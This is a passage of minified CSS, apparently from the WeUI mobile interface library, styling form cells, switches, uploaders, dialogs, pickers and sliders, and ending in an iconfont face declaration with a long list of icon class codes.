";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-form-preview__btn:first-child:after{display:none}.weui-form-preview__btn_default{color:#999}.weui-form-preview__btn_primary{color:#3CB5F6}.weui-cell_select{padding:0}.weui-cell_select .weui-select{padding-right:30px}.weui-cell_select .weui-cell__bd:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-select{-webkit-appearance:none;border:0;outline:0;background-color:transparent;width:100%;font-size:inherit;height:44px;line-height:44px;position:relative;z-index:1;padding-left:15px}.weui-cell_select-before{padding-right:15px}.weui-cell_select-before .weui-select{width:105px;box-sizing:border-box}.weui-cell_select-before .weui-cell__hd{position:relative}.weui-cell_select-before .weui-cell__hd:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-cell_select-before .weui-cell__hd:before{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-cell_select-before .weui-cell__bd{padding-left:15px}.weui-cell_select-before .weui-cell__bd:after{display:none}.weui-cell_select-after{padding-left:15px}.weui-cell_select-after .weui-select{padding-left:0}.weui-cell_vcode{padding-top:0;padding-right:0;padding-bottom:0}.weui-vcode-img{margin-left:5px;height:44px;vertical-align:middle}.weui-vcode-btn{display:inline-block;height:44px;margin-left:5px;padding:0 0.6em 0 0.7em;border-left:1px solid #E5E5E5;line-height:44px;vertical-align:middle;font-size:17px;color:#3CB5F6}.weui-vcode-btn:active{color:#3CB5F6}.weui-gallery{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000;z-index:1000}.weui-gallery__img{position:absolute;top:0;right:0;bottom:60px;left:0;background:center center no-repeat;background-size:contain}.weui-gallery__opr{position:absolute;right:0;bottom:0;left:0;background-color:#0D0D0D;color:#FFF;line-height:60px;text-align:center}.weui-gallery__del{display:block}.weui-cell_switch{padding-top:6px;padding-bottom:6px}.weui-switch{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;width:52px;height:32px;border:1px solid #DFDFDF;outline:0;border-radius:16px;box-sizing:border-box;background-color:#DFDFDF;transition:background-color 0.1s,border 0.1s}.weui-switch:before{content:" ";position:absolute;top:0;left:0;width:50px;height:30px;border-radius:15px;background-color:#FDFDFD;transition:transform 0.35s cubic-bezier(0.45,1,0.4,1)}.weui-switch:after{content:" ";position:absolute;top:0;left:0;width:30px;height:30px;border-radius:15px;background-color:#FFF;box-shadow:0 1px 3px rgba(0,0,0,0.4);transition:transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35)}.weui-switch:checked{border-color:#04BE02;background-color:#04BE02}.weui-switch:checked:before{transform:scale(0)}.weui-switch:checked:after{transform:translateX(20px)}.weui-uploader__hd{display:flex;padding-bottom:10px;align-items:center}.weui-uploader__title{flex:1}.weui-uploader__info{color:#B2B2B2}.weui-uploader__bd{margin-bottom:-4px;margin-right:-9px;overflow:hidden}.weui-uploader__files{list-style:none}.weui-uploader__file{float:left;margin-right:9px;margin-bottom:9px;width:79px;height:79px;background:no-repeat center center;background-size:cover}.weui-uploader__file_status{position:relative}.weui-uploader__file_status:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.5)}.weui-uploader__file_status .weui-uploader__file-content{display:block}.weui-uploader__file-content{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#FFF}.weui-uploader__file-content .weui-icon-warn{display:inline-block}.weui-uploader__input-box{float:left;position:relative;margin-right:9px;margin-bottom:9px;width:77px;height:77px;border:1px solid #D9D9D9}.weui-uploader__input-box:before,.weui-uploader__input-box:after{content:" ";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#D9D9D9}.weui-uploader__input-box:before{width:2px;height:39.5px}.weui-uploader__input-box:after{width:39.5px;height:2px}.weui-uploader__input-box:active{border-color:#999}.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after{background-color:#999}.weui-uploader__input{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-msg{padding-top:36px;text-align:center}.weui-msg__icon-area{margin-bottom:30px}.weui-msg__text-area{margin-bottom:25px;padding:0 20px}.weui-msg__text-area a{color:#586C94}.weui-msg__title{margin-bottom:5px;font-weight:400;font-size:20px}.weui-msg__desc{font-size:14px;color:#999}.weui-msg__opr-area{margin-bottom:25px}.weui-msg__extra-area{margin-bottom:15px;font-size:14px;color:#999}.weui-msg__extra-area a{color:#586C94}@media screen and (min-height:438px){.weui-msg__extra-area{position:fixed;left:0;bottom:0;width:100%;text-align:center}}.weui-article{padding:20px 15px;font-size:15px}.weui-article section{margin-bottom:1.5em}.weui-article h1{font-size:18px;font-weight:400;margin-bottom:.9em}.weui-article h2{font-size:16px;font-weight:400;margin-bottom:.34em}.weui-article h3{font-weight:400;font-size:15px;margin-bottom:.34em}.weui-article *{max-width:100%;box-sizing:border-box;word-wrap:break-word}.weui-article p{margin:0 0 .8em}.weui-tabbar{display:flex;position:fixed;z-index:500;bottom:0;width:100%;max-width:760px;background-color:#F7F7FA}.weui-tabbar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #C0BFC4;color:#C0BFC4;transform-origin:0 0;transform:scaleY(0.5)}.weui-tabbar__item{display:block;flex:1;padding:7px 0 0;font-size:0;color:#999;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label{color:#09BB07}.weui-tabbar__icon{display:inline-block;width:24px;height:24px}i.weui-tabbar__icon,.weui-tabbar__icon>i{font-size:24px;color:#999}.weui-tabbar__icon img{width:100%;height:100%}.weui-tabbar__icon+.weui-tabbar__label{margin-top:5px;margin-bottom:3px}.weui-tabbar__label{text-align:center;color:#999;font-size:12px}.weui-navbar{display:flex;position:absolute;z-index:8;top:0;width:100%;background-color:#FAFAFA}.weui-navbar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #CCC;color:#CCC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-navbar+.weui-tab__panel{padding-top:50px;padding-bottom:0}.weui-navbar__item{position:relative;display:block;flex:1;padding:13px 0;text-align:center;font-size:15px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-navbar__item:active{background-color:#EDEDED}.weui-navbar__item.weui-bar__item_on,.weui-navbar__item.active{background-color:#EAEAEA}.weui-navbar__item:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #CCC;color:#CCC;transform-origin:100% 0;transform:scaleX(0.5)}.weui-navbar__item:last-child:after{display:none}.weui-tab{position:relative;height:100%}.weui-tab__panel,.weui-tab__bd{box-sizing:border-box;height:100%;padding-bottom:55px;overflow:auto;-webkit-overflow-scrolling:touch}.weui-tab__bd-item{display:none}.weui-progress{display:flex;align-items:center}.weui-progress__bar{background-color:#EBEBEB;height:3px;flex:1}.weui-progress__inner-bar{width:0;height:100%;background-color:#09BB07}.weui-progress__opr{display:block;margin-left:15px;font-size:0}.weui-panel{background-color:#FFF;margin-top:10px;position:relative;overflow:hidden}.weui-panel:first-child{margin-top:0}.weui-panel:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-panel:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-panel__hd{padding:14px 15px 10px;color:#999;font-size:13px;position:relative}.weui-panel__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5);left:15px}.weui-media-box{padding:15px;position:relative}.weui-media-box:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5);left:15px}.weui-media-box:first-child:before{display:none}a.weui-media-box{color:#000;-webkit-tap-highlight-color:rgba(0,0,0,0)}a.weui-media-box:active{background-color:#ECECEC}.weui-media-box__title{font-weight:400;font-size:17px;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;word-wrap:break-word;word-break:break-all}.weui-media-box__desc{color:#999;font-size:13px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.weui-media-box__info{margin-top:15px;padding-bottom:5px;font-size:13px;color:#CECECE;line-height:1em;list-style:none;overflow:hidden}.weui-media-box__info__meta{float:left;padding-right:1em}.weui-media-box__info__meta_extra{padding-left:1em;border-left:1px solid #CECECE}.weui-media-box_text .weui-media-box__title{margin-bottom:8px}.weui-media-box_appmsg{display:flex;align-items:center}.weui-media-box_appmsg .weui-media-box__hd{margin-right:.8em;width:60px;height:60px;line-height:60px;text-align:center}.weui-media-box_appmsg .weui-media-box__thumb{width:100%;max-height:100%;vertical-align:top}.weui-media-box_appmsg .weui-media-box__bd{flex:1;min-width:0}.weui-media-box_small-appmsg{padding:0}.weui-media-box_small-appmsg .weui-cells{margin-top:0}.weui-media-box_small-appmsg .weui-cells:before{display:none}.weui-grids{position:relative;overflow:hidden}.weui-grids:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-grids:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleX(0.5)}.weui-grid{position:relative;float:left;padding:20px 10px;width:33.33333333%;box-sizing:border-box}.weui-grid:before{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-grid:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-grid:active{background-color:#ECECEC}.weui-grid__icon{width:28px;height:28px;margin:0 auto}.weui-grid__icon img{display:block;width:100%;height:100%}.weui-grid__icon+.weui-grid__label{margin-top:5px}.weui-grid__label{display:block;text-align:center;color:#000;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.weui-footer{color:#999;font-size:14px;text-align:center}.weui-footer a{color:#586C94}.weui-footer_fixed-bottom{position:fixed;bottom:.52em;left:0;right:0}.weui-footer__links{font-size:0}.weui-footer__link{display:inline-block;vertical-align:top;margin:0 .62em;position:relative;font-size:14px}.weui-footer__link:before{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #C7C7C7;color:#C7C7C7;transform-origin:0 0;transform:scaleX(0.5);left:-0.65em;top:.36em;bottom:.36em}.weui-footer__link:first-child:before{display:none}.weui-footer__text{padding:0 .34em;font-size:12px}.weui-flex{display:flex}.weui-flex__item{flex:1}.weui-dialog{position:fixed;z-index:5000;width:80%;min-width:300px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#FFF;text-align:center;border-radius:15px;overflow:hidden}.weui-dialog__hd{padding:1.3em 1.6em 0.5em}.weui-dialog__title{font-weight:400;font-size:18px}.weui-dialog__bd{padding:0 1.6em 0.8em;min-height:40px;font-size:15px;line-height:1.3;word-wrap:break-word;word-break:break-all;color:#999}.weui-dialog__bd:first-child{padding:2.7em 20px 1.7em;color:#353535}.weui-dialog__ft{position:relative;line-height:48px;font-size:18px;display:flex}.weui-dialog__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-dialog__btn{display:block;flex:1;color:#3CC51F;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative}.weui-dialog__btn:active{background-color:#EEE}.weui-dialog__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-dialog__btn:first-child:after{display:none}.weui-dialog__btn_default{color:#353535}.weui-dialog__btn_primary{color:#3CB5F6}.weui-skin_android .weui-dialog{text-align:left;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-dialog__title{font-size:21px}.weui-skin_android .weui-dialog__hd{text-align:left}.weui-skin_android .weui-dialog__bd{color:#999;padding:0.25em 1.6em 2em;font-size:17px;text-align:left}.weui-skin_android .weui-dialog__bd:first-child{padding:1.6em 1.6em 2em;color:#353535}.weui-skin_android .weui-dialog__ft{display:block;text-align:right;line-height:42px;font-size:16px;padding:0 1.6em 0.7em}.weui-skin_android .weui-dialog__ft:after{display:none}.weui-skin_android .weui-dialog__btn{display:inline-block;vertical-align:top;padding:0 .8em}.weui-skin_android .weui-dialog__btn:after{display:none}.weui-skin_android .weui-dialog__btn:active{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:visited{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:last-child{margin-right:-0.8em}.weui-skin_android .weui-dialog__btn_default{color:#808080}@media screen and (min-width:1024px){.weui-dialog{width:35%}}.weui-toast{position:fixed;z-index:5000;width:7.6em;min-height:7.6em;top:180px;left:50%;margin-left:-3.8em;background:rgba(40,40,40,0.75);text-align:center;border-radius:5px;color:#FFF}.weui-icon_toast{margin:22px 0 0;display:block}.weui-icon_toast.weui-icon-success-no-circle:before{color:#FFF;font-size:55px}.weui-icon_toast.weui-loading{margin:30px 0 0;width:38px;height:38px;vertical-align:baseline}.weui-icon_toast.weui-icon-info,.weui-icon_toast.weui-icon-cancel{font-size:55px;color:#FFF}.weui-toast__content{margin:0 0 15px}.weui-mask{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,0.6)}.weui-mask_transparent{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0}.weui-actionsheet{position:fixed;left:0;bottom:0;transform:translate(0,100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:5000;width:100%;background-color:#EFEFF4;transition:transform .3s}.weui-actionsheet__menu{background-color:#FFF}.weui-actionsheet__action{margin-top:6px;background-color:#FFF}.weui-actionsheet__cell{position:relative;padding:10px 0;text-align:center;font-size:18px;display:block}.weui-actionsheet__cell:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-actionsheet__cell:active{background-color:#ECECEC}.weui-actionsheet__cell:first-child:before{display:none}.weui-skin_android .weui-actionsheet{position:fixed;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);width:274px;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;transition:transform .3s}.weui-skin_android .weui-actionsheet__action{display:none}.weui-skin_android .weui-actionsheet__menu{border-radius:2px;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-actionsheet__cell{padding:13px 24px;font-size:16px;line-height:1.4;text-align:left}.weui-skin_android .weui-actionsheet__cell:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.weui-skin_android .weui-actionsheet__cell:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.weui-actionsheet_toggle{transform:translate(0,0)}.weui-loadmore{width:65%;margin:0 auto;line-height:1.6em;font-size:14px;text-align:center}.weui-loadmore__tips{display:inline-block;vertical-align:middle}.weui-loadmore_line{border-top:1px solid #E5E5E5}.weui-loadmore_line .weui-loadmore__tips{position:relative;top:-0.9em;padding:0 .55em;background-color:#FFF;color:#999}.weui-loadmore_dot .weui-loadmore__tips{padding:0 .16em}.weui-loadmore_dot .weui-loadmore__tips:before{content:" ";width:4px;height:4px;border-radius:50%;background-color:#E5E5E5;display:inline-block;position:relative;vertical-align:0;top:-0.16em}.weui-search-bar{position:relative;padding:8px 10px;display:flex;box-sizing:border-box;background-color:#EFEFF4}.weui-search-bar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 0;transform:scaleY(0.5)}.weui-search-bar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn{display:block}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label{display:none}.weui-search-bar__form{position:relative;flex:auto;background-color:#EFEFF4}.weui-search-bar__form:after{content:'';position:absolute;left:0;top:0;width:200%;height:200%;transform:scale(0.5);transform-origin:0 0;border-radius:10px;border:1px solid #E6E6EA;box-sizing:border-box;background:#FFF}.weui-search-bar__box{position:relative;padding-left:30px;padding-right:30px;height:100%;width:100%;box-sizing:border-box;z-index:1}.weui-search-bar__box .weui-search-bar__input{padding:4px 0;width:100%;height:1.42857143em;border:0;font-size:14px;line-height:1.42857143em;box-sizing:content-box;background:transparent}.weui-search-bar__box .weui-search-bar__input:focus{outline:none}.weui-search-bar__box .weui-icon-search{position:absolute;left:10px;top:0;line-height:28px}.weui-search-bar__box .weui-icon-clear{position:absolute;top:0;right:0;padding:0 10px;line-height:28px}.weui-search-bar__label{position:absolute;top:1px;right:1px;bottom:1px;left:1px;z-index:2;border-radius:3px;text-align:center;color:#9B9B9B;background:#FFF}.weui-search-bar__label span{display:inline-block;font-size:14px;vertical-align:middle}.weui-search-bar__label .weui-icon-search{margin-right:5px}.weui-search-bar__cancel-btn{display:none;margin-left:10px;line-height:28px;color:#09BB07;white-space:nowrap}.weui-search-bar__input:not(:valid) ~ .weui-icon-clear{display:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.weui-picker{position:fixed;width:100%;left:0;bottom:0;z-index:5000;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate(0,100%);transition:transform .3s}.weui-picker__hd{display:flex;padding:10px 15px;background-color:#FBF9FE;position:relative;text-align:center}.weui-picker__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__action{display:block;flex:1;color:#586C94}.weui-picker__action:first-child{text-align:left}.weui-picker__action:last-child{text-align:right}.weui-picker__bd{display:flex;position:relative;background-color:#FFF;height:238px;overflow:hidden}.weui-picker__group{flex:1;position:relative;height:100%}.weui-picker__mask{position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto;z-index:3;background:linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat;transform:translateZ(0)}.weui-picker__indicator{width:100%;height:34px;position:absolute;left:0;top:102px;z-index:3}.weui-picker__indicator:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-picker__indicator:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__content{position:absolute;top:0;left:0;width:100%}.weui-picker__item{padding:5px 0 4px;text-align:center;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.weui-picker__item_disabled{color:#999}@-webkit-keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}@keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}.weui-animate-slide-up{-webkit-animation:slideUp ease .3s forwards;animation:slideUp ease .3s forwards}@-webkit-keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}@keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}.weui-animate-slide-down{-webkit-animation:slideDown ease .3s forwards;animation:slideDown ease .3s forwards}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.weui-animate-fade-in{-webkit-animation:fadeIn ease .3s forwards;animation:fadeIn ease .3s forwards}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.weui-animate-fade-out{-webkit-animation:fadeOut ease .3s forwards;animation:fadeOut ease .3s forwards}.weui-agree{display:block;padding:.5em 15px;font-size:13px}.weui-agree a{color:#586C94}.weui-agree__text{color:#999}.weui-agree__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;font-size:0;border:1px solid #D1D1D1;background-color:#FFF;border-radius:3px;width:13px;height:13px;position:relative;vertical-align:0;top:2px}.weui-agree__checkbox:checked:before{font-family:"weui";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-align:center;speak:none;display:inline-block;vertical-align:middle;text-decoration:inherit;content:"\EA08";color:#09BB07;font-size:13px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(0.73);-webkit-transform:translate(-50%,-48%) scale(0.73)}.weui-agree__checkbox:disabled{background-color:#E1E1E1}.weui-agree__checkbox:disabled:before{color:#ADADAD}.weui-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;-webkit-animation:weuiLoading 1s steps(12,end) infinite;animation:weuiLoading 1s steps(12,end) infinite;background:transparent url([data-uri]) no-repeat;background-size:100%}@-webkit-keyframes weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}@keyframes weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}.weui-slider{padding:15px 18px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.weui-slider__inner{position:relative;height:2px;background-color:#E9E9E9}.weui-slider__track{height:2px;background-color:#3CB5F6;width:0}.weui-slider__handler{position:absolute;left:0;top:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px;border-radius:50%;background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.2)}.weui-slider-box{display:flex;align-items:center}.weui-slider-box .weui-slider{flex:1}.weui-slider-box__value{margin-left:.5em;min-width:24px;color:#888;text-align:center;font-size:14px}.weui-badge{display:inline-block;padding:.15em .4em;min-width:8px;border-radius:18px;background-color:#F43530;color:#FFF;line-height:1.2;text-align:center;font-size:12px;vertical-align:middle}@font-face{font-family:'iconfont';src:url(./iconfont.eot?0529);src:url(./iconfont.eot?0529#iefix) format("embedded-opentype"),url(http://niubixxx.xyz/static/css/iconfont.woff?0529) format("woff"),url(http://niubixxx.xyz/static/css/iconfont.ttf?0529) format("truetype"),url(./iconfont.svg?0529#iconfont) format("svg")}.iconfont{font-family:"iconfont" !important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.icon-onepage48:before{content:"\e75a"}.icon-trade:before{content:"\e758"}.icon-data:before{content:"\e757"}.icon-hot:before{content:"\e756"}.icon-bussinesscard:before{content:"\e753"}.icon-ship:before{content:"\e74f"}.icon-survey:before{content:"\e74e"}.icon-libra:before{content:"\e74c"}.icon-templatedefault:before{content:"\e74a"}.icon-inquirytemplate:before{content:"\e749"}.icon-save:before{content:"\e747"}.icon-copy:before{content:"\e744"}.icon-sorting:before{content:"\e743"}.icon-exl:before{content:"\e73f"}.icon-pdf:before{content:"\e740"}.icon-zip:before{content:"\e741"}.icon-card012:before{content:"\e737"}.icon-creditlevelfilling:before{content:"\e736"}.icon-creditlevel:before{content:"\e735"}.icon-accountfilling:before{content:"\e732"}.icon-favoritesfilling:before{content:"\e730"}.icon-emailfilling:before{content:"\e72d"}.icon-mobilephone:before{content:"\e72a"}.icon-shoes:before{content:"\e728"}.icon-store:before{content:"\e722"}.icon-manageorder:before{content:"\e723"}.icon-rejectedorder:before{content:"\e724"}.icon-phone:before{content:"\e725"}.icon-bussinessman:before{content:"\e726"}.icon-share:before{content:"\e71d"}.icon-compass:before{content:"\e71b"}.icon-security:before{content:"\e71c"}.icon-iconfontstop:before{content:"\e71a"}.icon-iconfontplay2:before{content:"\e719"}.icon-skip:before{content:"\e718"}.icon-bad:before{content:"\e716"}.icon-good:before{content:"\e717"}.icon-productfeatures:before{content:"\e6f4"}.icon-supplierfeatures:before{content:"\e6f5"}.icon-similarproduct:before{content:"\e6f6"}.icon-link:before{content:"\e6f7"}.icon-cut:before{content:"\e6f8"}.icon-table:before{content:"\e6f9"}.icon-navlist:before{content:"\e6fa"}.icon-imagetext:before{content:"\e6fb"}.icon-text:before{content:"\e6fc"}.icon-move:before{content:"\e6fd"}.icon-subtract:before{content:"\e6fe"}.icon-dollar:before{content:"\e702"}.icon-raw:before{content:"\e704"}.icon-office:before{content:"\e705"}.icon-agriculture:before{content:"\e707"}.icon-machinery:before{content:"\e709"}.icon-assessedbadge:before{content:"\e70a"}.icon-gerenzhongxin:before{content:"\e70b"}.icon-jifen:before{content:"\e70c"}.icon-renwuguanli:before{content:"\e70d"}.icon-operation:before{content:"\e70e"}.icon-remind:before{content:"\e713"}.icon-icondownload:before{content:"\e714"}.icon-map:before{content:"\e715"}.icon-all:before{content:"\e696"}.icon-back:before{content:"\e697"}.icon-cart:before{content:"\e698"}.icon-category:before{content:"\e699"}.icon-close:before{content:"\e69a"}.icon-comments:before{content:"\e69b"}.icon-cry:before{content:"\e69c"}.icon-delete:before{content:"\e69d"}.icon-edit:before{content:"\e69e"}.icon-email:before{content:"\e69f"}.icon-favorite:before{content:"\e6a0"}.icon-folder:before{content:"\e6a1"}.icon-form:before{content:"\e6a2"}.icon-help:before{content:"\e6a3"}.icon-information:before{content:"\e6a4"}.icon-less:before{content:"\e6a5"}.icon-moreunfold:before{content:"\e6a6"}.icon-more:before{content:"\e6a7"}.icon-pic:before{content:"\e6a8"}.icon-qrcode:before{content:"\e6a9"}.icon-refresh:before{content:"\e6aa"}.icon-rfq:before{content:"\e6ab"}.icon-search:before{content:"\e6ac"}.icon-selected:before{content:"\e6ad"}.icon-set:before{content:"\e6ae"}.icon-smile:before{content:"\e6af"}.icon-success:before{content:"\e6b1"}.icon-survey1:before{content:"\e6b2"}.icon-training:before{content:"\e6b3"}.icon-viewgallery:before{content:"\e6b4"}.icon-viewlist:before{content:"\e6b5"}.icon-warning:before{content:"\e6b6"}.icon-wrong:before{content:"\e6b7"}.icon-account:before{content:"\e6b8"}.icon-add:before{content:"\e6b9"}.icon-atm:before{content:"\e6ba"}.icon-clock:before{content:"\e6bb"}.icon-remind1:before{content:"\e6bc"}.icon-calendar:before{content:"\e6bf"}.icon-attachment:before{content:"\e6c0"}.icon-3column:before{content:"\e6c3"}.icon-4column:before{content:"\e6c4"}.icon-discount:before{content:"\e6c5"}.icon-service:before{content:"\e6c7"}.icon-print:before{content:"\e6c9"}.icon-box:before{content:"\e6cb"}.icon-process:before{content:"\e6ce"}.icon-bags:before{content:"\e6d1"}.icon-beauty:before{content:"\e6d2"}.icon-electrical:before{content:"\e6d4"}.icon-home:before{content:"\e6d7"}.icon-electronics:before{content:"\e6da"}.icon-gifts:before{content:"\e6db"}.icon-apparel:before{content:"\e6dc"}.icon-lights:before{content:"\e6de"}.icon-sports:before{content:"\e6e0"}.icon-toys:before{content:"\e6e1"}.icon-auto:before{content:"\e6e3"}.icon-jewelry:before{content:"\e6e4"}.icon-trade-assurance:before{content:"\e6e5"}.icon-browse:before{content:"\e6e6"}.icon-rfqqm:before{content:"\e6e7"}.icon-rfqquantity:before{content:"\e6e8"}.icon-atmaway:before{content:"\e6e9"}.icon-rfq1:before{content:"\e6eb"}.icon-scanning:before{content:"\e6ec"}.icon-compare:before{content:"\e6ee"}.icon-filter:before{content:"\e6f1"}.icon-pin:before{content:"\e6f2"}.icon-history:before{content:"\e6f3"}.icon-zhome:before{content:"\2f8d"}.icon-zhome-active:before{content:"\2f8e"}.icon-zsms:before{content:"\2f8f"}.icon-zsms-active:before{content:"\2f90"}.icon-zmy:before{content:"\2f91"}.icon-zmy-active:before{content:"\2f92"}.icon-zdiscover:before{content:"\2f93"}.icon-zdiscover-active:before{content:"\2f94"}.icon-zsend:before{content:"\2f95"}.icon-zshop:before{content:"\2f96"}.icon-zshop-active:before{content:"\2f97"}.icon-zshop-add:before{content:"\2f98"}.icon-zwx:before{content:"\2f99"}.icon-zedit:before{content:"\2f9A"}.icon-zfav:before{content:"\2f9B"}.icon-zmyfav:before{content:"\2100"}.icon-zmymoney:before{content:"\2101"}.icon-zedit:before{content:"\2102"}.icon-zgoodfill:before{content:"\2103"}.icon-zgood:before{content:"\2104"}.icon-zcmt:before{content:"\2106"}.icon-zheart:before{content:"\2107"}.icon-zheartfill:before{content:"\2108"}.icon-zview:before{content:"\2109